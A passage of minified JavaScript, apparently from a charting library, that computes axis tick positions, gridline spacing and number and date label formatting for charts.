mYr(a,h,Number(g))}}for(var A in e.categories)if(f=Number(A),g=e.categories[f],g.Nl&&(h=u5(["tooltip",Number(f)]),bYr(a,h)),g=g.annotation){for(var B in g.labels)g.labels[Number(B)].AGb&&(h=u5(["tooltip",null,Number(f),Number(B)]),bYr(a,h));jYr(a,c.categories[f].annotation,null,Number(f))}hYr(a)}};function DYr(a,c,e,f){this.value=a;this.position=c;this.ma=e;this.label=this.label=f}DYr.prototype.getValue=w("value");DYr.prototype.getLabel=w("label");DYr.prototype.setLabel=ba("label");function EYr(){};function FYr(a,c){this.spacing=a;this.offset=c===void 0?0:c;this.position=0}E(FYr,EYr);C=FYr.prototype;C.next=function(){this.position++;return this.getValue()};C.Cq=function(){this.position--;return this.getValue()};C.getValue=function(){return aGr(15,this.position*this.spacing+this.offset)};C.floor=function(a){this.position=Math.floor((a-this.offset)/this.spacing);return this.getValue()};C.ceil=function(a){this.position=Math.ceil((a-this.offset)/this.spacing);return this.getValue()};
C.round=function(a){this.position=Math.round((a-this.offset)/this.spacing);return this.getValue()};function GYr(a){this.position=0;this.oa=a.concat();this.ma=a.length}E(GYr,EYr);C=GYr.prototype;C.next=function(){this.position++;return this.getValue()};C.Cq=function(){this.position--;return this.getValue()};C.getValue=function(){var a=Math.floor(this.position/this.ma);return jQr(this.oa[this.position-a*this.ma],a)};C.floor=function(a){this.position=this.ma*lQr(a);if(this.getValue()!==a)for(;this.Cq()>a;);return this.getValue()};
C.ceil=function(a){this.position=this.ma*kQr(a);if(this.getValue()!==a)for(;this.next()<a;);return this.getValue()};C.round=function(a){this.position=this.ma*lQr(a);if(this.getValue()!==a){for(;this.Cq()>a;);if(a-this.getValue()<this.next()-a)return this.Cq()}return this.getValue()};function HYr(a){var c=0;a=ea(a);for(var e=a.next();!e.done;e=a.next())c=Math.max(c,$Fr(e.value));return c};/*

 Copyright 2022 Google LLC

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

     http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
function IYr(a,c,e,f){this.magnitude=c;this.oa=e;this.ma=f;this.Qz=new LEc({pattern:a})}IYr.prototype.format=function(a){a/=this.magnitude;return this.Qz.LA(a)+" "+(Math.abs(a)<2?this.oa:this.ma)};function JYr(){this.va=this.oa=null;this.wa=[];this.za=this.xa=this.qa=null;this.ma=!0}function KYr(a,c){a.va=c;a.ma=!0}JYr.prototype.unit=function(a){this.xa=a;this.ma=!0;return this};JYr.prototype.Aa=function(a){a=HFr(0,typeof a==="number"?a:3);this.wa=[new IYr(a,1E15,"Quadrillion","Quadrillion"),new IYr(a,1E12,"Trillion","Trillion"),new IYr(a,1E9,"Billion","Billion"),new IYr(a,1E6,"Million","Million")];return this};
JYr.prototype.Ba=function(a){var c=HFr(0,typeof a==="number"?a:3);a=new IYr(c,1E15,"Q","Q");var e=new IYr(c,1E12,"T","T");var f=new IYr(c,1E9,"B","B");c=new IYr(c,1E6,"M","M");this.wa=[a,e,f,c];return this};
JYr.prototype.build=function(){var a=Ej(this.za);if(this.ma&&a.pattern==null)if(typeof this.oa==="number"||typeof this.va==="number"){var c=typeof this.oa==="number"?this.oa:0;a.pattern=HFr(c,typeof this.va==="number"?this.va:typeof this.oa==="number"?c:15)}else a.pattern="decimal",a.significantDigits==null&&(a.significantDigits=this.qa);return new LYr(new LEc(a),this.wa,this.qa,this.xa)};function LYr(a,c,e,f){this.qa=a;this.oa=c||[];this.va=e||null;this.ma=f||null}
LYr.prototype.format=function(a){var c=a<0;a=Math.abs(a);a=aGr(this.va||15,a);for(var e=null,f=0;f<this.oa.length;f++){var g=this.oa[f];if(a>=g.magnitude){e=g.format(a);break}}e==null&&(e=this.qa.LA(a));this.ma&&(a=this.ma.symbol,f=this.ma.nzf?" ":"",e=this.ma.position==="right"?e+f+a:a+f+e);return c?"-"+e:e};LYr.prototype.LA=function(a){return this.format(a)};LYr.prototype.parse=function(a){return this.qa.parse(a)};function MYr(a,c,e,f){this.ma=a;this.va=c;this.orientation=e;this.qa=f;this.oa=this.Qz=null}function NYr(a){if(a.qa){var c=a.qa;c.qa=15;c.ma=!0;a.Qz=a.qa.build()}}function OYr(a,c){if(a.qa){c=HYr(c);var e=a.qa;e.oa=c;e.ma=!0;KYr(a.qa,c)}}function PYr(a,c,e){var f;return Bma(c,function(g,h){h=h===0?!0:Math.abs(a.ma.ZE(g)-a.ma.ZE(f))>=e;f=g;return h})}
function QYr(a,c,e){if(e==null)return!0;a.oa&&a.oa.multiple===e||(a.oa={},a.oa.multiple=e,a.oa.jSc=Math.pow(10,$Fr(e||1)),a.oa.uye=Math.round(e*a.oa.jSc));return Math.abs(aGr(15,c*a.oa.jSc)%a.oa.uye)<1E-15}function RYr(a,c){if(!a.Qz)return!0;var e={};return Bma(c,function(f){var g=a.Qz.LA(f);return e[g]==null?(e[g]=f,!0):!1})}function SYr(a,c){if(!a.Qz)return!0;var e=c.length;if(e>0){if(TYr(a,c[0],c[1]))return!1;for(;--e>1;)if(TYr(a,c[e-1],c[e]))return!1}return!0}
function TYr(a,c,e){var f=UYr(a,c),g=UYr(a,e);return Math.abs(a.ma.ZE(c)-a.ma.ZE(e))<(f+g)/2}function UYr(a,c){c=a.Qz.LA(c);var e=a.va;return a.orientation==="horizontal"?e.Ac(c):e.Fc(c)}function VYr(a,c,e){return Math.abs(a.ma.JS(e)-a.ma.JS(c))}function WYr(a,c){return Sh(c,function(e){var f=e=aGr(15,e),g=a.ma.ZE(e);e=a.Qz?a.Qz.LA(e):"";return new DYr(f,g,!0,e)})}function XYr(a,c){for(var e=[],f=0;f<c.length;f++){var g=c[f];e.push(new DYr(g,a.ma.ZE(g),!1,null))}return e}
function YYr(a,c,e,f,g,h){h=h===void 0?null:h;if(e===f)return[e];if(!isFinite(e))return[f];var k=[],p=c.floor(e);e=null;do(g==null||QYr(a,p,g))&&(p===0||h==null||Math.abs(p)>=h)&&(k.push(p),e=p),p=c.next();while(e==null||e<f);return k};function ZYr(a,c,e,f,g,h){var k=this;this.oa=a;this.options=h;this.xa={};this.qa=bB(this.options,"gridlines.minSpacing");this.Aa=bB(this.options,"minorGridlines.minSpacing",this.qa/2);this.ma=new MYr(a,e,g,c);this.za=f;a=ZA(this.options,"gridlines.interval",$Yr);a=typeof a==="number"?[a]:Array.isArray(a)?a:[];c=ZA(this.options,"minorGridlines.interval",aZr);var p=typeof c==="number"?[c]:Array.isArray(c)?c:[];this.multiple=this.options.ox("gridlines.multiple");this.wa=this.options.ox("minorGridlines.multiple");
this.va=new GYr(a);Qh(a,function(q){var r=[];Qh(p,function(u){Number.isInteger(q*10/u)&&r.push(u)});k.xa[q.toString()]=r})}
ZYr.prototype.Ca=function(a,c){function e(x){return f.za!=null?(x=WYr(f.ma,x),f.za(x)):SYr(f.ma,x)}var f=this;a=a===void 0?null:a;c=c===void 0?null:c;a=a!=null?a:this.oa.ONa();c=c!=null?c:this.oa.NNa();var g=c-a,h=Math.min(g,bZr(this));if(h===0)return{sT:[],Cbb:[]};this.va.floor(h);var k=!1,p=null,q=null,r=null;do{var u=new FYr(h);p=[];QYr(this.ma,h,this.multiple)&&(p=YYr(this.ma,u,a,c,this.multiple,null));if(p.length)if(OYr(this.ma,p),NYr(this.ma),PYr(this.ma,p,this.qa)&&RYr(this.ma,p)&&e(p)){k=
!0;break}else if(k)break;h=this.va.next()}while(h<=g);return function(){q||(q=p,r=h);var x=WYr(f.ma,q);var z=r,A=f.oa.ONa(),B=f.oa.NNa(),F=[],I=aGr(15,z/Math.pow(10,Math.floor(Math.log10(z))));I=f.xa[I.toString()]||[];if(I.length!==0){var K=new GYr(I);K.floor(z/20);I=K.getValue();do{if(Number.isInteger(z/I)){var S=new FYr(I),V=[];QYr(f.ma,I,f.wa)&&(V=YYr(f.ma,S,A,B,f.wa,null));if(V.length&&PYr(f.ma,V,f.Aa)){F=XYr(f.ma,V);break}}I=K.next()}while(I<z)}return{sT:x,Cbb:F}}()};
function bZr(a){var c=a.oa.lsb(),e=a.oa.ksb(),f=Math.max(VYr(a.ma,c,c+a.qa),VYr(a.ma,e,e-a.qa)),g=a.oa.ZE(0);c<=g===g<=e&&(f=Math.max(f,a.oa.JS(g+a.qa)));return f===0?0:a.va.ceil(f)}var $Yr=[1,2,2.5,5],aZr=[1,1.5,2,2.5,5];function cZr(a,c,e,f){this.ma=a;this.va=c;this.qa=e;this.xa=f;this.oa=(this.xa-this.qa)/(this.va-this.ma);this.wa=this.oa*this.ma-this.qa}C=cZr.prototype;C.JS=function(a){return(a+this.wa)/this.oa};C.ZE=function(a){return a*this.oa-this.wa};C.lsb=w("qa");C.ksb=w("xa");C.ONa=w("ma");C.NNa=w("va");function dZr(a,c){this.wa=a;this.position=this.location=0;this.qa=Math.floor(a/10);this.ma=a-this.qa;this.va=kQr(Math.abs(c));this.oa=this.ma*this.va}E(dZr,EYr);function eZr(a){var c=Math.floor(a.position/a.ma);a=10*(a.position+a.qa-c*a.ma)/a.wa;a===0&&(a=1);return jQr(a,c)}C=dZr.prototype;C.getValue=function(){this.position=Math.abs(this.location)+this.oa;return this.location>0?eZr(this):this.location<0?-eZr(this):0};C.next=function(){this.location++;return this.getValue()};
C.Cq=function(){this.location--;return this.getValue()};C.floor=function(a){var c=this.qa,e=kQr(Math.abs(a));if(Math.abs(a)<=Math.pow(10,this.va))return this.location=a<0?-1:0,this.getValue();a>0?this.location=this.ma*e-this.oa:a<0&&(this.location=this.oa-this.ma*e,c=-c);this.getValue()!==a&&(e=this.wa*a/jQr(1,lQr(Math.abs(a))),this.location+=Math.floor(e)-c);return this.getValue()};
C.ceil=function(a){var c=this.qa,e=kQr(Math.abs(a));if(Math.abs(a)<=Math.pow(10,this.va))return this.location=a>0?1:0,this.getValue();a>0?this.location=this.ma*e-this.oa:a<0&&(this.location=this.oa-this.ma*e,c=-c);this.getValue()!==a&&(e=this.wa*a/jQr(1,lQr(Math.abs(a))),this.location+=Math.ceil(e)-c);return this.getValue()};
C.round=function(a){var c=kQr(Math.abs(a));if(Math.abs(a)<=Math.pow(10,this.va))return this.location=0;if(a>0){this.location=this.ma*c-this.oa;if(this.next()>a)return a-this.getValue()>=this.Cq()-a?this.next():this.getValue();this.Cq()}else if(a<0){this.location=this.oa-this.ma*c;if(this.Cq()<a)return a-this.getValue()<this.next()-a?this.Cq():this.getValue();this.next()}this.getValue()!==a&&(c=this.wa*a/jQr(1,lQr(Math.abs(a))),this.location+=Math.round(c)-this.qa);return this.getValue()};function fZr(a,c,e,f,g,h,k){var p=this;this.qa=a;this.options=h;this.Aa={};this.oa=Math.abs(k)||1;this.wa=bB(this.options,"gridlines.minSpacing");this.Da=bB(this.options,"minorGridlines.minSpacing",this.wa/5);this.ma=new MYr(a,e,g,c);this.Ba=f;a=ZA(this.options,"gridlines.interval",gZr);a=typeof a==="number"?[a]:Array.isArray(a)?a:[];c=ZA(this.options,"minorGridlines.interval",hZr);var q=typeof c==="number"?[c]:Array.isArray(c)?c:[];this.za=new GYr(a);c=Sh(a,function(r){for(r=10/r;r>=10;)r/=10;return r}).sort(function(r,
u){return r>u?1:r<u?-1:0});this.va=new GYr(c);Qh(a,function(r){var u=[];Qh(q,function(x){Number.isInteger(r*10/x)&&u.push(x)});p.Aa[r.toString()]=u});this.multiple=this.options.ox("gridlines.multiple");this.xa=this.options.ox("minorGridlines.multiple")}
fZr.prototype.Ca=function(a,c){function e(A){return A.length>0&&(A[0]>a||A[A.length-1]<c)||!PYr(g.ma,A,g.wa)||!RYr(g.ma,A)?!1:g.Ba!=null?(A=WYr(g.ma,A),g.Ba(A)):SYr(g.ma,A)}function f(A,B){var F=g.ma,I=[],K=A.length,S=F.ma.ZE(0);if(S!==F.ma.ZE(A[0])&&S!==F.ma.ZE(A[K-1])){for(var V=0;V<K;V++)A[V]!==0&&S===F.ma.ZE(A[V])||I.push(A[V]);A=I}F=WYr(g.ma,A);A=g.qa.ONa();I=g.qa.NNa();K=[];S=aGr(15,B/Math.pow(10,Math.floor(Math.log10(B))));S=g.Aa[S.toString()]||[];if(S.length!==0){V=new GYr(S);V.floor(B/20);
S=V.getValue();do{if(Number.isInteger(B/S)){var fa=new dZr(aGr(15,10/S),g.oa),ha=[];QYr(g.ma,S,g.xa)&&(ha=YYr(g.ma,fa,A,I,g.xa,g.oa));if(ha.length&&PYr(g.ma,ha,g.Da)){K=XYr(g.ma,ha);break}}S=V.next()}while(S<B)}return{sT:F,Cbb:K}}var g=this,h;a=(h=a)!=null?h:this.qa.ONa();var k;c=(k=c)!=null?k:this.qa.NNa();h=c-a;k=this.oa;var p=iZr(this),q=YYr(this.ma,new dZr(p,k),a,c,null,this.oa),r=Math.min(h,10/p),u=q,x=r;NYr(this.ma);if(q.length<2)return f(q,r);var z=!1;if(e(q))z=!0;else{r=q[0]||k;q=q[1];r===
q&&(r/=10);this.va.ceil(Math.max(1,jQr(1,lQr(Math.abs(r)))/Math.abs(q-r)));p=this.va.getValue();this.za.floor(10/p);r=this.za.getValue();do{p=10/r;p=new dZr(p,k);q=[];QYr(this.ma,r,this.xa)&&(q=YYr(this.ma,p,a,c,this.multiple,this.oa));if(e(q)){z=!0;break}r=this.za.next()}while(r<h);z||(q=u,r=x)}return f(q,r)};function iZr(a){var c=a.qa.ZE(a.oa*10);a.va.floor(1);do{var e=a.va.next();e=a.qa.ZE(a.oa*10*(e-1)/e)}while(Math.abs(c-e)>=a.wa);e=a.va.Cq();e<1&&(e=a.va.next());return e}
var gZr=[1,2,5],hZr=[1,2,5];function jZr(){};function kZr(a,c,e,f,g,h,k,p,q,r,u,x,z){if(g){var A=e;e=f;f=A}this.ma=a;this.qa=c;this.efa=e;this.kma=f;this.reversed=g;this.wa=h;this.xa=k;this.orientation=p;this.options=q;this.Aa=r;this.va=u;this.Ba=x;this.za=z;this.oa=lZr(this)}function lZr(a){a.wa===1?a.oa=new cZr(a.ma,a.qa,a.efa,a.kma):a.oa=new mQr(a.ma,a.qa,a.efa,a.kma,a.wa,a.xa);a.za&&a.za(a.oa);return a.oa}
function mZr(a,c,e,f,g){var h=100;do{if(h--<0)break;a.ma=c;a.qa=e;lZr(a);var k=c;var p=e;var q=a,r=c,u=e;if(q.ma===q.qa){var x=q.efa+(q.kma-q.efa)/2;var z="";q.va&&(z=q.va.build().format(q.ma));x={sT:[new DYr(q.ma,x,!1,z)],Cbb:void 0}}else{x=void 0;z=q.oa;var A=q.options,B=q.xa,F=q.wa,I=q.orientation,K=q.Aa,S=q.va;q=q.Ba;if(z.ONa()===z.NNa())var V=1;else{var fa=Math.min(z.lsb(),z.ksb()),ha=Math.max(z.lsb(),z.ksb()),na=z.ZE(0),sa=Math.abs(z.JS(fa)),ya=Math.abs(z.JS(ha)),Ea=Math.max(sa,ya);V=0;if(fa>
na||na>ha)V=Math.min(sa,ya);fa=z.ZE(Ea);V=z.ZE(V);V=Math.abs(z.JS(V+10)-z.JS(V))/Math.abs(z.JS(fa+10)-z.JS(fa))}V>.65&&F>.5?x=new ZYr(z,S,K,q,I,A):x=new fZr(z,S,K,q,I,A,B);x=x.Ca(r,u)}z=x.sT;z.length>1&&(f!=null&&(c=z[0].getValue()),g!=null&&(e=z[z.length-1].getValue()));k=c!==k||e!==p;if(isNaN(c)||isNaN(e))k=!1,c=f!=null?f:c,e=g!=null?g:e}while(k);if(!x)throw Error("dia");x.min=c;x.max=e;return x}
function nZr(a,c,e,f,g){var h=a,k=c,p=(c-a)*.005;c+=p;a-=p;return mZr(new kZr(a,c,e,f,!1,1,0,"horizontal",g,null,null,null,null),h,k,null,null).sT};function oZr(a,c,e,f,g){this.za=pZr;this.options=a;this.xa=this.wa=null;var h=ZA(a,"format");this.format=h==null?null:typeof h==="string"?{pattern:h}:{pattern:h.pattern,formatType:h.formatType,timeZone:h.timeZone};this.Ea=cB(a,["gridlines.minSpacing","gridlines.minStrongLineDistance"]);this.Ma=cB(a,["minorGridlines.minSpacing","gridlines.minWeakLineDistance"]);this.Ia=cB(a,"gridlines.minStrongToWeakLineDistance");this.Da=cB(a,"gridlines.minNotchDistance");this.Ba=cB(a,"gridlines.minMajorTextDistance");
this.Ca=cB(a,"gridlines.minMinorTextDistance");this.Qa=cB(a,"gridlines.unitThreshold");this.va=aB(a,"gridlines.allowMinor");a.ox("minorGridlines.count")===0&&(this.va=!1);this.oa=c;this.ma=e;this.qa=f;this.Aa=g}function qZr(a,c,e,f,g){return new oZr(a,c,e,f,g)}
oZr.prototype.B8=function(a,c,e,f){var g=this;return function k(){var p,q,r,u,x,z,A,B,F,I,K,S,V,fa,ha,na,sa,ya,Ea,Va,Ua,bb,ab,kb,eb,wb,sb,Ab,mb;return z6l(k,function(Db){switch(Db.ma){case 1:d3l(Db,2),p=rZr(g,a,c),q=g.options.oda("gridlines.units."+p.unit),r=WEc[p.unit],u=BGr[r],x=[],z={minValue:p.minValue,maxValue:p.maxValue,S0c:p.unit,R0c:r,P0c:u,Q0c:q.format,cfc:q.interval,ORc:g.Ea,sja:f.sja,aB:f.aB,tye:g.Ba,eZb:x,NRc:0},g.wa=z,A=sZr(g,z),B=null;case 4:if(!(B=A.next().value)){Db.Uc(6);break}if(B.Gs.length===
0){Db.Uc(4);break}F=f.alignment;if(!(g.va&&B.multiple===1&&r>0))return eb=B.multiple!==1?0:F,wb=tZr(f.aB,eb,B.Gs,B.texts),sb=void 0,B.multiple>1?(Ab=uZr(g,p,B,u,f),sb=bi(B.Gs,Ab)):sb=B.Gs,mb=e3l,ka(Db,{Gs:sb,fw:wb},16);I=r-1;K=VEc[I];S=g.options.oda("minorGridlines.units."+K);V=BGr[I];fa={minValue:p.minValue,maxValue:p.maxValue,S0c:K,R0c:I,P0c:V,Q0c:S.format,cfc:S.interval,ORc:g.Ma,sja:f.OAb,aB:f.Dbb,tye:g.Ca,eZb:B.Gs,NRc:g.Ia};g.xa=fa;ha=sZr(g,fa);na=null;sa=!1;case 9:if(sa){Db.Uc(4);break}na=ha.next().value;
sa=na==null;if(na==null||!na.Gs.length)return ab=tZr(f.aB,2,B.Gs,B.texts),kb=e3l,ka(Db,{Gs:B.Gs,fw:ab},15);ya=tZr(f.aB,F,B.Gs,B.texts);Ea=tZr(f.Dbb,F,na.Gs,na.texts);Qh(Ea,function(qb){qb.optional=!0});Va=bi(na.Gs,B.Gs);Ua=bi(ya,Ea);bb=e3l;return ka(Db,{Gs:Va,fw:Ua},14);case 14:bb(Db.oa);Db.Uc(9);break;case 15:kb(Db.oa);Db.Uc(9);break;case 16:mb(Db.oa);Db.Uc(4);break;case 6:return Db.return({Gs:[],fw:[]});case 2:$S(Db),aT(Db,0)}})}()};
function rZr(a,c,e){a=yGr((e-c)/a.Qa,a.za);var f=vZr(a);a=Vh(BGr,function(g){return ji(g,f)});return{minValue:c,maxValue:e,unit:VEc[a]}}
function sZr(a,c){return function f(){var g,h,k,p,q,r,u,x,z,A,B,F,I,K,S,V,fa,ha,na,sa,ya,Ea;return z6l(f,function(Va){switch(Va.ma){case 1:d3l(Va,2),g=c.cfc.length,h=0;case 4:if(!(h<g)){Va.Uc(6);break}k=c.cfc[h];p=0;q=AGr(c.P0c,k);r=pGr(new Date(c.minValue+a.ma),q);if(c.S0c==="days"){var Ua=r;Ua=pGr(Ua,[0,0,0,0,1]);var bb=(7+Ua.getDay()-1)%7;r=Ua=sGr(Ua,[0,0,0,0,bb])}u=new tGr(r,new Date(c.maxValue+a.ma),c.R0c,k);x=[];z=!0;A=a.qa(c.minValue);for(B=-1;u.nextDate<=u.endDate;)if(F=u.next(),I=a.qa(F.getTime()-
a.ma),!(I<A)){B===-1&&I>=A&&(B=x.length);K=u.peek();if(K!=null&&(S=a.qa(K.getTime()-a.ma),Math.abs(S-I)<c.ORc)){z=!1;break}for(V=!1;p<c.eZb.length;){fa=c.eZb[p];if(Math.abs(fa.Mj-I)<c.NRc){V=!0;break}if(fa.Mj>I){p=Math.max(0,p-1);break}p++}V||x.push({ls:F,Mj:I,isVisible:!0,Ki:c.sja,length:null,J1b:!1})}if(!z){Va.Uc(5);break}ha=wZr(a,x,c);na=null;case 7:if(!(na=ha.next().value)){Va.Uc(9);break}if(na==null){Va.Uc(7);break}sa=Infinity;for(ya=0;ya<x.length-1;++ya)sa=Math.min(sa,x[ya+1].Mj-x[ya].Mj);Ea=
e3l;return ka(Va,{Gs:x,texts:na,multiple:k,SRc:sa},10);case 10:Ea(Va.oa);Va.Uc(7);break;case 9:x=[];case 5:++h;Va.Uc(4);break;case 6:return Va.return({Gs:[],texts:[],multiple:1,SRc:Infinity});case 2:$S(Va),aT(Va,0)}})}()}
function wZr(a,c,e){return function g(){var h,k,p,q,r,u,x,z,A,B,F,I;return z6l(g,function(K){switch(K.ma){case 1:d3l(K,2),h=e.Q0c,Array.isArray(h)||(h=[h]),k=[],a.format!=null&&a.format.pattern!=null?k=[new GEc(a.format)]:(p=a.format||{},k=Sh(h,function(S){p.pattern=S;return new GEc(p)})),q=0;case 4:if(!(q<k.length)){K.Uc(2);break}r=k[q];u=[];for(x=0;x<c.length;++x)z=c[x],A=z.formattedValue||r.LA(z.ls),B=a.Aa(A,e.aB),F=a.oa?B.height:B.width,u.push({text:A,size:F});I=e3l;return ka(K,u,7);case 7:I(K.oa);
++q;K.Uc(4);break;case 2:$S(K),aT(K,0)}})}()}function uZr(a,c,e,f,g){if(e.SRc/e.multiple<a.Da)return[];g=g.sja;var h=[],k=new Date(c.maxValue+a.ma);f=pGr(new Date(c.minValue+a.ma),f);c=new tGr(f,k,WEc[c.unit],1);for(f=0;c.nextDate<=c.endDate;){if(f%e.multiple!==0){k=c.next();var p=a.qa(k.getTime()-a.ma);h.push({ls:k,Mj:p,isVisible:!0,Ki:g,length:5,J1b:!0})}f++}return h}
function tZr(a,c,e,f){for(var g=[],h=c===1?"start":c===3?"end":"center",k=0,p=[],q=e.length>1?e[1].Mj-e[0].Mj:0,r=0;r<e.length;++r){var u=e[r],x=Math.round(c===2?q:u.Mj),z=f[r].size,A=void 0;A=A!==void 0?A:0;if(h==="start"){var B=x;var F=x+z}else h==="end"?(B=x-z,F=x):(B=Math.round(x-z/2),F=Math.round(x+z/2));for(F=new nq(B-A,F+A);k<g.length;)g[k].start>F.end&&(k=Math.max(0,k-1)),k++;p.push({ls:u.ls,isVisible:!0,Mj:x,Ao:{text:f[r].text,textStyle:a,lines:[{x:x,y:0,text:f[r].text,length:z}],aG:h,ND:"end",
Ryf:f[r].text,anchor:null,angle:0}})}return p}function vZr(a){return Sh(a,function(c){return c>0?1:0})}var pZr=[[1],[2],[5],[10],[20],[50],[100],[200],[500],[0,1],[0,2],[0,5],[0,10],[0,15],[0,30],[0,0,1],[0,0,2],[0,0,5],[0,0,10],[0,0,15],[0,0,30],[0,0,0,1],[0,0,0,2],[0,0,0,3],[0,0,0,4],[0,0,0,6],[0,0,0,12],[0,0,0,0,1],[0,0,0,0,2],[0,0,0,0,7],[0,0,0,0,0,1],[0,0,0,0,0,3],[0,0,0,0,0,6],[0,0,0,0,0,0,1],[0,0,0,0,0,0,10],[0,0,0,0,0,0,50],[0,0,0,0,0,0,100]];function xZr(a,c){this.ma=a;this.textStyle=c}E(xZr,jZr);xZr.prototype.Ac=function(a){return this.ma(a,this.textStyle).width};xZr.prototype.Fc=function(a){return this.ma(a,this.textStyle).height};function yZr(a,c,e){function f(h){if(h<=0)return-1;for(var k=0;h<1&&k<9;)h*=10,k++;return k}if(a>=c||!e)return null;e=Math.abs(a);var g=Math.abs(c);e>g&&(e=Math.abs(c),g=Math.abs(a));if(e===g)return g>=1?1:f(g)+1;if(e===0)return f(g)+1;a=g-e;return e<1?f(a)+1:Math.min(Math.floor(Math.log10(g))+1-(Math.floor(Math.log10(a))+1)+1,10)};function zZr(){this.gw=[];this.Qz=null}zZr.prototype.init=function(a){this.options=a;this.gw=[];this.qa=Infinity;this.oa=-Infinity;this.xa=null;this.format=a.CB("format");ZA(a,"valueFormatter",function(c,e){return e});this.Qz=this.va=null};function AZr(a,c){a.format||(a.format=c)}function BZr(a){a.Qz||a.wpa();return a.Qz}zZr.prototype.ma=function(a){a=CZr(this,a);if(a==null)return null;a=DZr(this,a);return isFinite(a)?a:null};function CZr(a,c){return c==null?null:a.Ofc(c)}
function EZr(a,c){return a.sBb(a.va.inverse(c))}function DZr(a,c){return a.va.transform(c)}zZr.prototype.VRb=function(a,c){return a<c?-1:a>c?1:0};function FZr(a,c,e){zZr.call(this);this.wa=e}E(FZr,zZr);C=FZr.prototype;C.zWb=y(null);C.init=function(a,c){zZr.prototype.init.call(this,a,c);a=a.oda("formatOptions");c=[];c.push(a.millisecond);c.push(a.second);c.push(a.minute);c.push(a.hour);c.push(a.day);c.push(a.month);c.push(a.year);this.wa=GZr([c,Oma(this.format,c.length),this.wa])};function GZr(a){a=Ido.apply(null,a);return Sh(a,function(c){return iS(c,aa())})}C.woa=function(a,c){return ZA(a,c)};C.Ofc=function(a){return uOr(a)};C.sBb=function(a){return vOr(a)};
C.wpa=function(){var a=uGr(this.za);a=this.wa[a];this.Qz=typeof a==="object"?new GEc(a):new GEc({pattern:a})};
var HZr=[[0,0,0,0,1],[0,0,0,0,2],[0,0,0,0,7],[0,0,0,0,0,1],[0,0,0,0,0,3],[0,0,0,0,0,6],[0,0,0,0,0,12],[0,0,0,0,0,0,1],[0,0,0,0,0,0,5],[0,0,0,0,0,0,10],[0,0,0,0,0,0,25],[0,0,0,0,0,0,50],[0,0,0,0,0,0,100]],IZr=[2,2,2,2,2,KEc.s_a,"y"],JZr=[[1],[2],[5],[10],[20],[50],[100],[200],[500],[0,1],[0,2],[0,5],[0,10],[0,15],[0,30],[0,0,1],[0,0,2],[0,0,5],[0,0,10],[0,0,15],[0,0,30],[0,0,0,1],[0,0,0,2],[0,0,0,3],[0,0,0,4],[0,0,0,6],[0,0,0,12],[0,0,0,0,1],[0,0,0,0,2],[0,0,0,0,7],[0,0,0,0,0,1],[0,0,0,0,0,3],[0,0,
0,0,0,6],[0,0,0,0,0,12],[0,0,0,0,0,0,1],[0,0,0,0,0,0,5],[0,0,0,0,0,0,10],[0,0,0,0,0,0,25],[0,0,0,0,0,0,50],[0,0,0,0,0,0,100]],KZr=[6,6,7,{pattern:7,clearMinutes:!0},2,KEc.s_a,"y"];var LZr=null;function MZr(){this.ma={}}function NZr(){return LZr?LZr:LZr=new MZr};function OZr(){zZr.call(this);this.granularity=1}E(OZr,zZr);C=OZr.prototype;C.zWb=function(){return[0,0,0,0]};C.woa=function(a,c){return ZA(a,c)};C.VRb=function(a,c){a=zGr(a);c=zGr(c);return a<c?-1:a>c?1:0};C.Ofc=function(a){return zGr(a)};C.sBb=function(a){return wGr(a).reverse()};C.wpa=function(){var a=new GEc({pattern:this.format||(this.granularity>1?"HH:mm":this.granularity===1?"HH:mm:ss":"HH:mm:ss.SSS"),timeZone:0});this.Qz={LA:function(c){c=UEc(c);return a.LA(c)}}};function PZr(a,c,e,f,g,h){this.oa=a;this.index=f;this.Nd=h;this.maxValue=this.minValue=null;this.Ba=[];this.Sa=this.Aa=null;this.gw=[];this.fw=this.qa=null;this.Ca=0;this.BG=this.dI=null;this.Da=this.za=0;this.Tp={min:-Infinity,max:Infinity};this.py=this.ma=null;this.ib=Infinity;this.jc=this.Ua=null;this.Ed=e[0];this.options=c.view(e);this.type=$A(this.options,"type",g,EOr);this.Wc=a.xa.bars>0;c=$A(this.options,"title");e=a.Qa==="in"?a.Ea:"none";e=tzr(this.options,"titleTextStyle",{fontName:a.dQ,
fontSize:a.S_,KE:e});this.title={text:c,textStyle:e,K_:null,lines:[],aG:"center",ND:"start",Nl:"",anchor:null,angle:0};this.wa=$A(this.options,"textPosition","out",KOr);c=this.type!=="value"||a.chartType==="scatter"?qzr(this.options,"majorAxisTextColor",OQr.majorAxisTextColor):qzr(this.options,"minorAxisTextColor",OQr.minorAxisTextColor);e=this.wa==="in"?a.Ea:"none";c={color:c,fontName:a.dQ,fontSize:a.S_,KE:e};this.aB=tzr(this.options,"textStyle",c);e=cB(this.options,"gridlines.minorTextOpacity");
e=CFr(this.aB.color,a.lb||"#fff",e);this.Dbb=tzr(this.options,"textStyle",c);this.Dbb.color=e;this.ye=$A(this.options,"outTextPosition","unbound",LOr);this.Rc=$A(this.options,"inTextPosition","low",MOr);c=qzr(this.options,"baselineColor",a.Ib);this.Gd=new T4({fill:c});c=qzr(this.options,"gridlines.color",a.tFc);this.sja=new T4({fill:c});this.xa=this.options.ox("gridlines.count");this.Wb=this.options.ox("gridlines.minSpacing");this.Vd=this.options.ox("minorGridlines.count");e=cB(this.options,"gridlines.minorGridlineOpacity");
a=c==="none"?"none":CFr(c,a.lb||"#fff",e);a=qzr(this.options,"minorGridlines.color",a);this.OAb=new T4({fill:a});this.Rb=Math.max(2,Math.round(this.title.textStyle.fontSize/3.236));this.direction=this.l8=bB(this.options,"direction",1);this.Ea=this.Nd;this.zb=rQr(this.options,"logScale","scaleType");this.Lc=(this.d5=(this.Cc=this.zb==="mirrorLog")||this.zb==="log")&&!this.Cc}function QZr(a,c){typeof c!=="number"||c===0||isNaN(c)||(c=Math.abs(c),a.ib=Math.min(c-c/10,a.ib))}
function RZr(a){a.qa&&Qh(a.qa,function(c){QZr(this,c.v)},a);a.ma.va=sQr(a.zb,jQr(1,kQr(a.ib)))}
